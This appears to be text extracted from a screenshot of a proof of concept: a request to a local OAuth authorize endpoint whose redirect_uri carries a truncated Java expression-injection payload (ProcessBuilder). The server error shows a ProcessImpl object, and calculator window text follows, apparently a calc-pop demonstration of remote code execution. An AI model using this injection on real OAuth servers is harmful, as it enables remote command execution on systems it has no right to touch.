 127.0.0.1:8080/oauth/authorize?response_type=token&client_id=acme&redirect_uri=${new java.lang.ProcessBuilder(new
OAuth Error
error="invalid_grant", error_description="Invalid redirect: java.lang.ProcessImpl@4f8b8e96 does not match one of the registered values: [http://localhost]"
计算器
标准
0